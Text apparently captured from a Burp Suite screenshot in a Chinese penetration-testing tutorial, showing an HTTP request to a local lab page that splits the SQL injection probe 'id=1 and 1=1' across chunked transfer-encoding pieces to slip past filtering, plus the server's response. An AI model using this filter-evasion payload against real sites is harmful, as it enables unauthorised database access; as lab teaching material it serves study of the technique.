 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Transfer-Encoding: chunked
Upgrade-Insecure-Requests: 1
5
id=1
2
an
3
d 1
2
=1
0
1
2
3
4
两个空行
REEBUF
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:52:29 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>1</td><td>lxj</td><t
d>123</td></tr></table>
渗透Xiao白帽